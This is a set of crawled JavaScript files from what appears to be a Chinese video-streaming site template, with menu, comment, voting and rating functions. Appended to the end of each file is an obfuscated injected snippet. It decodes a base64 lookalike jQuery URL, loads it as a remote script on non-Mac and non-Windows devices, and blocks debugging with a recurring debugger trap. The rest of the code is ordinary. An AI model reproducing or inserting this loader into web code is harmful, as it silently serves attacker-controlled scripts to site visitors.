u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/script.js
body_size: 1834
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/function.js
body_size: 6608
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('小弟我感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('小样儿你手也太快了，歇会儿再来评论吧！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功，多谢支持！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('小样儿你手也太快了，歇会儿再来留言吧！');}else{alert('发生错误');}}
	);
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;color:red" id="MARK_B2"></strong>(<span style="color:blue" id="MARK_B3"></span>)</span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="//www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/